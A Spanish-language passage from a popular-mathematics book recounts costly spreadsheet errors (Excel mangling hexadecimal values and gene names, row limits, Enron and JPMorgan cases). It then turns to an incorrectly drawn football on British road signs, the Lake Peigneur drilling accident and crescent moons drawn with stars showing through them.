Pero todos los dígitos de un número de teléfono son importantes. Sería mucho más feliz si los llamásemos «dígitos telefónicos» en lugar de «números telefónicos», porque, repito, no pienso que sean números. Si alguna vez no está seguro de si algo es un número o no, mi prueba es imaginarme preguntándole a alguien cuál es la mitad de esa cosa. Si le pregunta a alguien cuál es la mitad de estatura de una persona que mide 180 centímetros, le responderá que 90 centímetros. La altura es un número. Pregúntele a alguien cuál es la mitad de su número de teléfono, y le dará la primera mitad de los dígitos. Si la respuesta no es dividirlo, sino cortarlo, no es un número.
Además de convertir cosas que no son números en números, a veces Excel coge cosas que son números y las convierte en texto. Esto sucede principalmente con números no habituales que van más allá de nuestro sistema de numeración de base 10. Sistemas como el binario usan un número reducido de dígitos; el usado por los ordenadores, con base 2, solo necesita el 0 y el 1. Un sistema numérico necesita tantos dígitos como muestra su base, razón por la que la base 10 tiene 10 dígitos: de 0 a 9. Pero una vez que pasamos de la base 10, no hay más dígitos «tradicionales», por lo que hay que utilizar letras.

Una rápida revisión confirma que: 4 × 4.096 + C (es decir «12») × 256 + 4 × 16 + 7 × 1 = 19.527
Si convertimos el número 19.527 de base 10 a base 16, tendremos 4C47. En este caso, la C no es una letra, a pesar de que sigue pareciéndolo: es un dígito. Concretamente, es el dígito que representa un valor de doce. Al igual que 7 representa un valor de, bueno, siete. Cuando se quedaron sin dígitos, los matemáticos se dieron cuenta de que las letras eran una fuente perfecta que aportaba más símbolos y ya tenían un orden establecido y aceptado. Por lo que las reclutaron al servicio de los números, causando confusión a todos los demás. Incluido a Excel. Si intenta utilizar letras como dígitos en Excel, este supone razonablemente que está tecleando una palabra, no un número.
El problema es que los números de base elevada no son solo el juguete de los matemáticos. Si los ordenadores están obsesionados con los números binarios, su siguiente amor son los números de base 16. Es realmente fácil convertir números binarios a números hexadecimales de base 16, que es la razón por la que los hexadecimales se utilizan para que los binarios informáticos sean un poco más manejables; el hexadecimal 4C47 representa el número binario completo 0100110001000111, pero es mucho más fácil de leer. Puede entender los hexadecimales como binarios disfrazados. Páginas atrás, lo utilizamos en el ejemplo de la inyección de SQL, para esconder el código informático a plena vista.
El error es intentar almacenar datos informáticos que utilicen valores hexadecimales en Excel, un error que he cometido como cualquier otra persona. Tuve que almacenar valores hexadecimales en una hoja de cálculo de personas que habían microfinanciado colectivamente mis vídeos en internet, y Excel los convirtió inmediatamente en texto. Eso me pasó por no utilizar una base de datos de verdad, como haría una persona adulta.
Para ser justo: esa es la mitad de la historia. Excel posee una función integrada que convierte entre base 10 y base 16 llamada DEC2HEX (si alguna vez pongo en marcha una boy band, la llamaré Dec2Hex). Si introduce el texto: DEC2HEX (19527), le devolverá 4C47, olvidando inmediatamente que es un número. Si quiere sumar números hexadecimales juntos en Excel, o dividirlos, o realizar alguna operación matemática, necesita convertirlos de nuevo a base 10, realizar las operaciones en cuestión y volver a convertir el resultado.
Si de verdad quiere hacer de empollón (¡demasiado tarde, ya lo estamos haciendo!), hay un caso específico en el que Excel se carga los hexadecimales al tratarlos, irónicamente, como un número. Pero es el tipo erróneo de número. Por ejemplo, el número 489 en base 10 se convierte en 1E9 en hexadecimal, pero cuando introducimos 1E9 en Excel, entiende la letra E entre dos números y se da cuenta de que ya ha visto eso. ¡Es la notación científica! De repente, su 1E9 ha sido sustituido por 1,00E+09. De 489 a mil millones en un abrir y cerrar de... un cambio de formato.
El mismo problema aparece en todos los casos con «números hexadecimales que no contienen dígitos alfanuméricos más que una única “e”, donde la “e” no es ni el primer ni el último dígito». Esa es la definición del problema tal como aparece en la Enciclopedia en línea de Secuencias I Enciclopedia Online de Secuencias de Números Enteros, la cual lista los primeros 99.999 casos.[4]Spoiler: el 100.000º es 3.019.017.
Esto no se limita únicamente a empollones como nosotros que utilizan hexadecimales. Hablé extraoficialmente con un consultor de bases de datos que estaba trabajando con una compañía en Italia. Tenían un montón de clientes y su base de datos generaba un ID de cliente para cada uno de ellos utilizando algo como el año en curso, la primera letra del nombre de la compañía del cliente y luego un número correlativo para asegurarse de que el ID era único. Por alguna razón, su base de datos estaba perdiendo clientes cuyos nombres empezaban por E. Era porque estaba utilizando Excel y estaba convirtiendo esos ID de cliente en un número en notación científica, por lo que ya no lo reconocía como un ID.
En el momento de escribir esto, no existe forma alguna de desactivar la notación científica por defecto de Excel. Algunos dirían que es un cambio sencillo que solucionaría algunos problemas importantes de las bases de datos para mucha gente. Más personas, incluso, dirían que, siendo realistas, no es culpa de Excel, ya que, en primer lugar, no debería utilizarse como base de datos. Pero si somos realistas reconoceremos que lo utilizamos como tal. Y puede causar problemas con funciones mucho más prosaicas que la notación científica. La corrección ortográfica deja mucho que desear.
Autocorrección de genes
No soy biólogo, pero con solo buscar un poquito en internet me he convencido de que mi cuerpo necesita la enzima «E3 ubiquitina ligasa MARCH5». Cuando leo textos de biología pienso en cómo se deben sentir otras personas cuando leen algo de matemáticas: una cadena de palabras y símbolos que parecen lenguaje ordinario, aunque no transmiten ninguna nueva información a mi cerebro a medida que lo va analizando sintácticamente. Si me resisto a la necesidad de procesar el contenido real y solo me centro en la sintaxis general, puedo captar la esencia de lo que el autor está intentando decir.
En conjunto, nuestros datos indican que la falta de MARCH5 produce una elongación mitocondrial, la cual fomenta la senescencia celular al bloquear la actividad de Drp1 y/o fomentar la acumulación de Mfn1 en la mitocondria.
Extraído de la publicación de investigación de 2010 Journal of Cell Science. Traducido a un lenguaje más asequible: necesitamos esa cosa.
Afortunadamente, en el décimo cromosoma humano está el gen que codifica la producción de esta enzima. El gen tiene el nombre pegadizo de MARCH5, y si piensa que se parece mucho a una fecha, entonces ya se puede imaginar hacia dónde va esto. En nuestro primer cromosoma, el gen SEP15 está ocupado fabricando otra proteína importante. Teclee esos nombres en Excel y los trasformará en Mar-05 y Sep-15. Codificada como 01/03/2005 y 01/09/2015 (si hurga en los datos de Excel en una versión de Reino Unido), toda mención de MARCH5 y SEP15 ha sido borrada.
¿Los biólogos utilizan el Excel para procesar sus datos? ¡¿Tiene el fosfoglicano un extremo C-terminal?! ¡Sí! (Bueno, creo que sí. Era eso o «¡¿Dónde se ocultan los genes BPIFB1?!», pero tampoco estaba seguro de ese. He sobrepasado el límite de mis conocimientos de biología intentando buscar incluso temas de microbiología.) A ver, la respuesta es sí. Los biólogos celulares utilizan mucho el Excel.
En 2016, tres intrépidos investigadores de Melbourne analizaron dieciocho revistas que habían publicado artículos relacionados con la investigación del genoma entre 2005 y 2015 y encontraron un total de 35.175 ficheros Excel disponibles públicamente asociados con 3.597 diferentes artículos de investigación. Escribieron un programa para descargar automáticamente los ficheros Excel, luego buscaron listas de nombres de genes, vigilando lo casos en los que el Excel había «corregido automáticamente» los nombres transformándolos en otra cosa.
Después de comprobar los archivos problemáticos manualmente para eliminar los falsos positivos, los investigadores se quedaron con 987 hojas de cálculo de Excel (de 704 diferentes artículos de investigación) que contenían errores en los nombres de los genes introducidos por el Excel. En su muestra, encontraron que el 19,6 % de la información de los genes recopilada en Excel contenía errores. No estoy del todo seguro del impacto exacto de la desaparición de nombres de genes de su base de datos, pero creo que podemos suponer con seguridad de que no es algo bueno.
Para resolver estos problemas primero hay que averiguar con qué tipo de datos estamos tratando. Por ejemplo, 22/12 podría ser un número (22 ÷ 12 = 1,833...), un dato (22 de diciembre) o un trozo de texto (solo los caracteres 22/12). Por lo que una base de datos tiene que almacenar, además de los datos, también metadatos, es decir, datos sobre los datos. Cada entrada, además de tener un valor, también está definida como un tipo de dato. Que es la razón por la que puedo decir, de nuevo, que los números de teléfono no deberían almacenarse como números.
En Excel, se pueden hacer distinciones parecidas, pero están muy lejos de ser intuitivas y de que sea fácil trabajar con ellas. La configuración predeterminada de una nueva hoja de cálculo no es adecuada cuando se trata de investigación científica. Cuando apareció la investigación sobre la autocorrección de genes, a Microsoft le preguntaron su opinión y un portavoz dijo: «Excel es capaz de mostrar datos y texto de muchas maneras diferentes. Las configuraciones predeterminadas están pensadas para que funcionen en la mayoría de los escenarios cotidianos».
Una gran cita. Viene con la idea implícita de que «la información genética no es un escenario cotidiano». (Como si fuera una exasperada enfermera explicando a alguien a quien le faltan varios dedos que abrir una botella de cerveza no es un escenario cotidiano en el que utilizar un hacha.) Me gusta imaginar que el portavoz de Microsoft pronuncia su respuesta en una conferencia de prensa mientras alguien entre bambalinas tiene que contener al equipo de Microsoft Access, que sí que es un sistema de gestión de bases de datos de verdad. Se pueden oír a través de las paredes unos llantos apagados que dicen: «Diles que utilicen una base de datos de verdad, COMO ADULTOS».
El final de la hoja de cálculo
Otra limitación de las hojas de cálculo como bases de datos es que tienen un final. De manera similar a lo que les ocurre a los ordenadores que tienen problemas para hacer un seguimiento del tiempo con un sistema de números binarios de 32 dígitos, Excel tiene problemas a la hora de llevar un registro de cuántas filas hay en una hoja de cálculo.
En 2010, WikiLeaks presentó al Guardian y a The New York Times 92.000 informes de campo filtrados de la guerra de Afganistán. Julian Assange los entregó en persona en las oficinas del Guardian en Londres. Los periodistas confirmaron rápidamente que parecían ser reales, pero, para su sorpresa, los informes acababan abruptamente en abril de 2009, cuando deberían haber cubierto hasta el final de ese año.
Lo ha adivinado: Excel contó sus filas como un número de 16 bits, por lo que existía un máximo de 216 = 65.536 filas disponibles. Así que, cuando los periodistas abrieron los archivos en Excel, todos los datos después de las primeras 65.536 entradas desaparecieron. Bill Keller, periodista de The New York Times, describió la reunión secreta en la que se descubrió este hecho y cómo «Assange, poniéndose tranquilamente en el papel de friki de la oficina, explicó que habían alcanzado los límites de Excel».
Contemple el espacio vacío que hay más allá del final del mundo Excel.
Desde entonces, Excel se ha ampliado hasta un máximo de 220 = 1.048.576 filas. ¡Pero eso sigue siendo un límite! Si entra en una tabla de Excel y desliza el cursor hacia abajo puede tener la sensación de que seguirá así para siempre, pero, si lo hace durante el tiempo suficiente, llegará finalmente al final de la hoja de cálculo. Si quiere llegar hasta el vacío que hay después de las filas, puedo afirmar que se tarda unos diez minutos desplazando el cursor a la máxima velocidad.
Cuando la hoja de cálculo se hace pública
En general, hacer cualquier clase de trabajo que sea importante en una hoja de cálculo no es una buena idea. Son el entorno ideal para que se produzcan errores y crezcan descontroladamente. El European Spreadsheet Risks Interest Group (sí, es una organización real que se dedica a examinar esos momentos en los que las hojas de cálculo fallan) calcula que más del 90 % de todas las hojas de cálculo contiene errores. Alrededor del 24 % de las hojas de cálculo que utilizan fórmulas contiene un error matemático en sus cálculos.
Son capaces de llegar a ese porcentaje tan curiosamente específico porque, de forma ocasional, todas las hojas de cálculo de una compañía se pueden consultar. La doctora Felienne Hermans es una profesora asistente en la Universidad Tecnológica de Delft, donde dirige su laboratorio de Hojas de Cálculo. Me encanta la idea de que exista un laboratorio de hojas de cálculo: columnas en lugar de colimadores, sentencias If en lugar de incubadoras. La doctora Hermans fue capaz de analizar uno de los corpus más grandes de hojas de cálculo del mundo real que jamás se haya podido conseguir.
Después del escándalo Enron de 2001, la Comisión Federal Reguladora de Energía publicó los resultados de su investigación sobre la corporación y las pruebas que tenían, que incluían alrededor de 0,5 millones de correos electrónicos internos de la empresa. Existía cierta preocupación por publicar correos electrónicos de empleados que no tenían nada que ver con el escándalo, por lo que la versión expurgada que actualmente está disponible en línea ha tenido en cuenta las preocupaciones de los empleados. Proporciona una visión fantástica sobre cómo se utiliza el correo electrónico en el interior de una empresa tan grande. Y, por supuesto, se enviaban un montón de hojas de cálculos como archivos adjuntos.
Hermans y sus colegas revisaron el archivo que contenía los correos electrónicos y fueron capaces de reunir un conjunto de 15.770 hojas de cálculo y 68.979 correos electrónicos relacionados con esas hojas de cálculo. Hay algo de sesgo en la selección porque esas hojas de cálculo procedían de una empresa que estaba siendo investigada por deficiencias en sus informes financieros, lo cual es vergonzoso. Pero seguía constituyendo un ejemplo increíble sobre cómo se utilizan las hojas de cálculo en el mundo real, al igual que sobre la forma en la que esos correos electrónicos que contienen esas hojas de cálculo se trataban, pasaban de una persona a otra y se actualizaban. Esto es lo que descubrió Hermans:
- La hoja de cálculo promedio tenía un tamaño de 113,4 kilobytes.
- La hoja de cálculo más grande ocupaba unos impresionantes 41 megabytes. (Supongo que debía de ser una invitación de cumpleaños con archivos de sonido y gifs animados incrustados. Me estremezco solo con pensarlo.)
- Por término medio, cada hoja de cálculo contenía 5,1 hojas de trabajo.
- ¡Una hoja de cálculo contenía 175 hojas de trabajo! Incluso yo creo que es demasiado y que necesitarían SQL.
- Las hojas de cálculo tenían un promedio de 6.191 celdas ocupadas, de las cuales 1.286 eran fórmulas (por lo que el 20,8 % de las celdas se utilizaban para fórmulas con las que realizar un cálculo o para mover datos).
- 6.650 hojas de cálculo (el 42,2 %) no contenían ninguna fórmula. ¡Anda ya! ¿Entonces para qué utilizar una hoja de cálculo?
La cosa se pone interesante cuando investigamos por qué estas hojas de cálculo fallaron. Las 6.650 hojas de cálculo sin fórmulas se utilizaban básicamente como simples documentos de texto en los que se listaban números, así que las ignoraré. Solo me interesan las hojas de cálculo en las que se utilizan matemáticas que puedan salir mal. Por lo que nos quedan 9.120 hojas de cálculo que contienen 20.277.835 fórmulas.
Excel posee una buena capa de prevención de errores cuando alguien teclea una fórmula: comprueba que toda la sintaxis sea correcta. En la programación informática habitual, puedes dejarte un corchete sin cerrar en cualquier parte u olvidarte colocar una coma. Lo que provoca que jures en hebreo en voz alta a las tres de la madrugada («¿Qué diablos hace esto aquí?»), o eso es lo que me han contado. Excel al menos realiza una verificación rápida para ver que toda la puntuación es correcta.
Pero Excel no puede asegurar que el usuario utilice las funciones adecuadas o señale las celdas correctas en las que incluir los datos apropiados a los que aplicará las fórmulas. En esos casos, ejecuta el comando y muestra un mensaje de error solo si las matemáticas están totalmente equivocadas. #NUM! significa que se ha introducido una forma errónea de dato numérico; #NULL! significa que el rango de los datos introducidos no está correctamente definido. Y luego está mi favorito, #DIV/0!, que aparece ante cualquier intento de dividir por cero.
Hermans descubrió que 2.205 hojas de cálculo tenían uno o más mensajes de error de Excel. Lo que significa que alrededor del 24 % de todas las hojas de cálculo que contenían fórmulas contenían un error. Y esos errores tenían compañía: las hojas de cálculo susceptibles de contener errores tenían una media de 585,5 errores cada una.[5] Nada menos que 755 hojas de cálculo tenían más de cien errores, y la que quedó en primer lugar en esa clasificación totalizó 83.273 errores. Llegados a este punto, estoy realmente impresionado. Yo no podría cometer todos esos errores sin una hoja de cálculo aparte en la que irlos registrando.
Pero este es solo un subconjunto de errores de las hojas de cálculo: los obvios. Muchos otros errores que se cometen con las fórmulas no son contabilizados. Sin un profundo conocimiento de qué es lo que el usuario estaba intentando hacer en primer lugar, no existe un modo sencillo de revisar las hojas de cálculo y asegurarse de que todas las fórmulas están donde deberían estar. Puede que este sea su mayor problema. Es fácil seleccionar por error la columna equivocada y, de repente, el dato procede del año equivocado o es bruto en lugar de neto (¡un dato bruto, nunca mejor dicho!).
Esto puede acarrear problemas de verdad. En 2012, la Oficina de Educación del Estado de Utah calculó erróneamente su presupuesto por valor de 25 millones de dólares por algo que el superintendente del estado, Larry Shumway, llamó «referencia errónea» en una hoja de cálculo. En 2011, el pueblo de West Baraboo, en Wisconsin, calculó erróneamente cuánto costaría su préstamo por 400.000 dólares porque en un rango se habían olvidado de una celda importante.
Esos son solo los errores sencillos que se descubrieron. No es coincidencia que ambos correspondan a entidades públicas de Estados Unidos; tienen una responsabilidad con el público y no pueden ocultar grandes errores debajo de la alfombra. Solo Dios sabe cuántos errores menores hay en las complejas redes de fórmulas que existen en las hojas de cálculo de las empresas. Una hoja de cálculo de Enron tenía una cadena de 1.205 celdas cuyos datos provenían directamente de la celda contigua (con una red más amplia de 2.401 celdas que recogían los datos de ellas indirectamente). Un error en la celda más débil y todo el entramado se desmorona.
Así hasta que llegamos al «control de versiones», que significa asegurarse de que todos saben cuál es la versión más actualizada de la hoja de cálculo. De los 68.979 correos electrónicos de Enron sobre hojas de cálculo, 14.084 eran sobre qué versión de una hoja de cálculo estaba utilizando la gente. Pondré un ejemplo de eso funcionando mal en el mundo real. En 2011, el condado de Kern, en California, se olvidó de pedir a una compañía 12 millones de euros en impuestos porque utilizaban la versión incorrecta de una hoja de cálculo, en la que faltaban 1.260 millones en bienes productores de petróleo y gas.
Excel es muy bueno a la hora de hacer un montón de cálculos de forma simultánea y analizando datos de tamaño medio. Pero cuando se utiliza para realizar cálculos grandes y complejos a lo largo de un rango amplio de datos, es simplemente demasiado opaco respecto a la forma en la que realiza los cálculos. Los cálculos para el rastreo de datos y la comprobación de errores se convierten en una tarea larga y tediosa en una hoja de cálculo. Se puede decir que casi todos mis ejemplos son el resultado de haber obviado un sistema más apropiado en favor de Excel, el cual es, afrontémoslo, barato y se puede adquirir fácilmente.
Una advertencia final de economía. En 2012 JPMorgan Chase perdió un montón de dinero; es difícil hacerse una idea, pero el consenso general es que fueron alrededor de 6.000 millones. Como suele ocurrir en el mundo de las finanzas modernas, existen un montón de aspectos complicados sobre cómo se hizo la negociación y cómo se estructuró (nada de lo cual entiendo). Pero la cadena de errores incluía algún serio abuso de las hojas de cálculo, incluyendo el cálculo de cuán grande era el riesgo y de cómo se registraban las pérdidas. Un cálculo de un Valor en Riesgo (VaR por sus siglas en inglés) da a los operadores una idea de lo grande que es el riesgo y limita los tipos de operaciones que son permitidas dentro de la política de riesgos de la compañía. Pero cuando el riesgo es subestimado y el mercado empeora seriamente, se puede perder una gran suma de dinero.
Resulta asombroso que un cálculo específico del Valor en Riesgo se realizara en una serie de hojas de cálculo de Excel en la que los valores debían ser copiados entre ellas de manera manual. Me da la impresión de que era un modelo para calcular el riesgo que se puso a disposición para su uso sin haberlo convertido en un sistema real para el cálculo de modelos matemáticos. Y se acumularon suficientes errores en las hojas de cálculo que hicieron que se subestimara el VaR. Una sobrestimación del riesgo habría significado que se habría preservado más dinero del que se puso a salvo, y dado que estaría limitando las operaciones, habría provocado que alguien investigara qué estaba sucediendo. Una subestimación del VaR permitió sigilosamente que la gente arriesgara más y más dinero.
Pero seguro que estas pérdidas llamaron la atención de alguien. Los operadores ponían «notas» a las posiciones de su portafolio para indicar lo bien o mal que lo estaban haciendo. Dado que las sesgaban para minimizar cualquier cosa que fuera mal, el Grupo de Control de Valoración (VCG por sus siglas en inglés) estaba para vigilar las notas y compararlas con el resto del mercado. Excepto que lo hicieron con hojas de cálculo que contenían algunos errores metodológicos y matemáticos graves. Fue tan mal que un empleado empezó su propia hoja de cálculo paralela para intentar hacer un seguimiento de los beneficios y pérdidas reales.
Finalmente, el Equipo de Tareas de Gestión de JPMorgan Chase & Co. presentó un informe sobre todo este follón. Estas son mis frases favoritas sobre lo que ocurrió:
Esta persona realizó inmediatamente ciertos ajustes a las fórmulas de las hojas de cálculo que utilizaba. Estos cambios, que no estaban sujetos a un proceso de evaluación riguroso, introdujeron inadvertidamente dos errores de cálculo, cuyo efecto fue la subestimación de la diferencia entre el precio medio VCG y las notas de los operadores (pág. 56).
Concretamente, después de restar la tasa antigua de la nueva, la hoja de cálculo dividió por su suma en lugar de por su media, tal como el programador pretendía. Este error seguramente provocó que se redujera la volatilidad a la mitad y disminuyese el VaR (pág. 128).
Me parece increíble. Se perdieron miles de millones de dólares en parte porque alguien sumó dos números en lugar de hacer la media. Una hoja de cálculo tiene un aspecto que hace que parezca que todos los cálculos que se han realizado son serios y rigurosos. Pero solo son tan fiables como las fórmulas que hay bajo su superficie.
Recopilar y trabajar con los datos puede ser más complicado, y más costoso, de lo que la gente espera.
La geometría de las pelotas de fútbol en las señales viales de las calles de Gran Bretaña es errónea. Puede que parezca algo intrascendente, pero me molesta.
Si observa el diseño clásico de una pelota de fútbol, comprobará que tiene veinte hexágonos blancos y doce pentágonos negros. Pero en las placas de las calles de Gran Bretaña que indican un campo de fútbol, la pelota está formada únicamente por hexágonos. ¡No hay pentágonos! Los pentágonos oscuros han sido reemplazados por hexágonos. Quienquiera que lo haya diseñado no se ha molestado en comprobar cómo es una pelota de fútbol de verdad. Así que escribí al gobierno.
O, más concretamente, inicié una petición parlamentaria. Se trata de una petición oficial que requiere de un trámite, pero que te garantiza una respuesta del gobierno si obtienes 10.000 firmas. Mi primera solicitud no tuvo éxito porque el comité dijo, y cito sus palabras: «Creemos que lo más seguro es que usted esté bromeando». Tuve que responder para argumentar mi petición: mi queja sobre una geometría precisa era seria. Finalmente, el gobierno británico estuvo de acuerdo en que no se trataba de una broma y aceptó la petición.
Resulta que yo no era la única persona a quien molestaba que el dibujo de la pelota en las señales de tráfico fuera incorrecto. La petición apareció en diversos periódicos de tirada nacional y en cadenas de radio. Hasta entonces, nunca había aparecido en la sección de deportes de las noticias de la BBC. Me invitaron a diferentes programas deportivos en los que me pasé mucho tiempo diciendo cosas como «un pentágono tiene cinco lados, pero si se fija en las señales, todas las formas son hexágonos, con seis lados». Básicamente, estaba argumentando que cinco es un número diferente a seis. ¿He mencionado que tengo un puesto en la institución académica Queen Mary University de Londres como su enlace público para la divulgación de las matemáticas? Deben de estar orgullosos.

Una pelota de fútbol y, no sé, ¿puede que una señal de tráfico que indique la presencia de una colmena?
Pero no le gustó a todo el mundo. A algunas personas les molestó que estuviera pidiendo al gobierno que hiciera algo en lo que no creían personalmente. Dejé muy claro que no quería cambiar las antiguas señales (puedo entender que se podría considerar un mal uso de los fondos de los contribuyentes). Solo quería que actualizaran el Instrumento Legislativo 2016 n.º 362, Lista 12, parte 15, símbolo 38 (¡Hice mis deberes! Ya les dije que iba en serio) para que de aquí en adelante las siguientes señales fueran correctas. Pero eso no fue suficiente para complacer a muchas personas.
En mis entrevistas dejé muy claro que las pelotas incorrectas que aparecían en las señales no eran el asunto más apremiante al que se tenía que enfrentar la sociedad. Pero solo porque también crea que debemos financiar adecuadamente la sanidad pública, la educación y muchas más cosas no significa que no pueda hacer campaña también por cosas triviales. La esencia de mi protesta era que existe un sentimiento generalizado en la sociedad de que las matemáticas no son importantes, que no pasa nada por no ser bueno en ellas. Pero una gran parte de nuestra economía y tecnología requieren de la participación de personas que son buenas en matemáticas.

Creo que el hecho de que el gobierno reconozca que existe una diferencia entre un hexágono y un pentágono aumentaría la concienciación pública del valor que le deberíamos dar a las matemáticas y a la educación. ¡Un cinco no es un seis!
Y para que conste, las señales son superincorrectas.
No era solo un dibujo de un tipo diferente de pelota: es que jamás podía ser una pelota. Suena como un gran postulado: nunca podrás construir una pelota a base de hexágonos. Pero puedo afirmar con una completa seguridad matemática que es imposible crear una pelota únicamente a partir de hexágonos, incluso si son hexágonos deformados. Es posible demostrar matemáticamente que la imagen que aparece en las señales viarias jamás podría ser una pelota. Existe algo llamado característica de Euler de una superficie y describe el patrón existente detrás del modo en que diferentes formas 2D se pueden reunir para crear una forma 3D.

¿Quién se apunta a un partido con una pelotarosquilla geométricamente verosímil?
En pocas palabras, una pelota tiene una característica de Euler de dos y los hexágonos no pueden crear una forma por sí mismos que tenga una característica de Euler de más de cero.
Existen diferentes formas que tienen una característica de Euler de cero, como los toros. Así que, aunque no se puede crear una pelota a partir de hexágonos, lo que sí puede crear es una pelota-rosquilla. Los hexágonos también funcionan para crear una superficie plana o un cilindro. Un amigo mío (con mucha gracia) me compró un par de calcetines para jugar a fútbol porque tenían el clásico diseño a base de pelotitas formadas por hexágonos, pero, dado que un calcetín (ignorando la puntera) es un cilindro, se puede aceptar. Su gesto fue a la vez genial y cruel; los calcetines estaban al mismo tiempo bien hechos y mal hechos. Nunca me he sentido tan incómodo respecto a un par de calcetines de deporte desde las clases de educación física de noveno curso.

Yo los describo como mis «calcetines planos».
Esto no excluye la posibilidad de que las señales viales muestren una forma exótica que parecen ser hexágonos en el lado que mira hacia nosotros, pero que tenga otras formas locas en su parte trasera. Después de quejarme de esto a través de internet, algunas personas representaron esas formas locas creyendo erróneamente que me harían sentir mejor. Aprecio el esfuerzo. Pero no lo consiguieron.
Y, con todo esto, la gente iba firmando la petición, y poco después ya había llegado a las diez mil firmas requeridas y empecé a esperar ansiosamente la respuesta del gobierno.
Cuando llegó, no fueron buenas noticias:
Cambiar el diseño para que este muestre una geometría precisa no es pertinente en este contexto.
Gobierno del Reino Unido, Departamento de Transporte
Rechazaron mi solicitud. ¡Con una respuesta bastante desdeñosa! Alegaron que: 1. la geometría correcta sería algo tan sutil que «no se percatarían de ello la mayoría de los conductores», y 2. distraería tanto a los conductores que podría «incrementar el riesgo de accidentes».
Y me dio la impresión de que ni siquiera se habían leído la petición adecuadamente. A pesar de que solo pedía que se cambiaran las señales nuevas, finalizaban su respuesta con: «Además, la financiación pública necesaria para cambiar en todo el país las señales en las que aparece una pelota sería una carga financiera irracional para las autoridades locales».
Así que las señales siguen siendo incorrectas. Pero, al menos, ahora tengo una carta del gobierno del Reino Unido en la que se dice que no creen que unas matemáticas precisas sea algo importante y que no creen que las señales viarias tengan que seguir las leyes de la geometría.
Cálculos erróneos
Hay más de una forma de cometer un error geométrico. Para mí, la menos interesante es cuando la teoría geométrica está bien fundamentada, pero alguien realiza mal un cálculo a la hora de realizar el trabajo (aunque esa clase de errores puede tener algunas consecuencias muy espectaculares).
En 1980, la compañía petrolera Texaco estaba llevando a cabo unas prospecciones petrolíferas en el lago Peigneur, en Luisiana. Habían triangulado minuciosamente la localización para perforar en busca de petróleo. La triangulación es un proceso con el que se calculan triángulos desde puntos y distancias fijos para poder localizar algún nuevo punto de interés. En este caso, era importante porque la Diamond Crystal Salt Company ya estaba excavando bajo el suelo del lago y Texaco tenía que evitar perforar en las minas de sal preexistentes. Spoiler: hicieron mal los cálculos. Pero los resultados fueron mucho más dramáticos de lo que usted pueda estar imaginando.
Según Michael Richard, que era el director de los cercanos jardines Live Oak Gardens, uno de los puntos de referencia de la triangulación era erróneo. Este desplazó la perforación petrolífera unos 120 metros más cerca de las minas de sal de lo que debería estar. Perforaron hasta los 370 metros antes de que la plataforma de perforación del lago Peigneur empezara a inclinarse hacia un lado. Los perforadores decidieron que era inestable, así que la evacuaron. Lógicamente, a los mineros les sorprendió todavía más cuando empezaron a ver que el agua se dirigía hacia su posición.
El agujero de perforación solo tenía 36 centímetros de ancho, pero era suficiente para que el agua fluyera desde el lago Peigneur hacia las minas de sal. Gracias al buen entrenamiento en seguridad, todo el equipo de mineros compuesto por unas cincuenta personas pudo salir sano y salvo. Pero ¿cuánta agua podía albergar la mina? El lago tenía un volumen de unos 10 millones de metros cúbicos de agua. Pero se estaba extrayendo la sal de debajo desde 1920 y las minas tenían ahora un volumen mayor que el volumen del lago superior.
A medida que el agua iba penetrando, la tierra se iba erosionando y la sal se iba disolviendo. Pronto, el agujero de 36 centímetros se convirtió en un remolino furioso de 400 metros de diámetro. No solo vació todo el lago en la mina de sal, sino que el canal que unía el lago al golfo de México cambió de dirección y el agua empezó a fluir en la dirección contraria, hacia el lago, formando una cascada de 45 metros. Once barcazas que estaban en el canal fueron arrastradas hacia el lago y cayeron a la mina. Dos días más tarde, la mina estaba completamente llena y nueve de esas barcazas reflotaron de nuevo a la superficie. El remolino había erosionado unas 28 hectáreas de la tierra colindante, incluyendo una buena parte de Live Oak Gardens. Sus invernaderos siguen allí abajo, en alguna parte...
Por culpa del error en el cálculo de un triángulo, un lago de agua dulce que solo tenía 3 metros de profundidad se vació por completo y se rellenó con agua del océano. Ahora es un lago de 400 metros de profundidad de agua salada, lo que ha producido un cambio completo en cuanto a plantas y vida salvaje. Lo increíble es que no se perdiera ninguna vida humana, aunque uno de los pescadores que estaba en la orilla del lago se llevó el susto de su vida cuando las pacíficas aguas del lago se abrieron formando un remolino furioso.
Aunque un error de cálculo puede ser tan devastador como lo que acabamos de contar, me interesan más los errores de geometría en los que alguien no ha pensado adecuadamente sobre las formas implicadas, situaciones en las que la propia geometría es errónea, no solo su aplicación. Lo que nos lleva a hablar de uno de mis hobbies favoritos: encontrar fotos de la luna en las que hay estrellas que brillan a través de ella.
Una luna sin estrellas
Puede que la Luna sea una esfera, pero, desde donde la vemos, parece un círculo. O, dicho con más propiedad, un disco. (En matemáticas, un círculo y un disco son cosas diferentes: un círculo es solo la línea que rodea una circunferencia, y un disco está completamente lleno. Un frisbee es un disco; un hula hoop es un círculo. Pero voy a utilizar esas palabras indistintamente, como suele ocurrir en el lenguaje habitual.)
Por lo que, cuando la observamos desde la Tierra podemos ver el disco de la Luna, al menos cuando está en su fase de luna llena. En ese momento la Luna está en el lado más alejado de la Tierra desde el Sol y puede estar completamente iluminada. Siempre que la Luna esté en medio, estará siendo iluminada lateralmente y solo veremos partes de ella iluminadas. Es la típica luna creciente del arte y la literatura. Pero se trata tan solo de un efecto de luz. En realidad, la Luna no tiene forma de media Luna.
Incluso cuando no podemos ver partes de ella, siguen estando físicamente allí. Durante la fase de luna nueva, cuando está completamente iluminada desde atrás, aparece solo como un círculo negro, sin estrellas a su alrededor en el cielo. Pero cuando, en ocasiones, no podemos verla, ahí sigue como silueta. Razón por la que me enfado cuando se muestra una luna creciente, ¡con estrellas visibles a través de su parte central!
Barrio Sésamo es un reincidente. En la portada del libro de Blas No quiero vivir en la Luna, aparecen estrellas brillando en medio de una luna creciente. Y en la parte titulada «C en el espacio», la Luna parece sorprendentemente feliz, a pesar del hecho de que hay estrellas brillando a su través. De acuerdo, sí, que la Luna tenga una expresión y emociones tampoco es apropiado astronómicamente hablando, pero eso no es excusa para enseñar a los niños geometría de forma incorrecta. Espero más de un programa supuestamente «educativo». La única explicación que se me ocurre es que, en el extenso universo Barrio Sésamo, existen bases de teleñecos en la Luna y esos son los puntos de luz que vemos.

El dibujo tiene sentido solo si suponemos que los puntos son estaciones lunares.
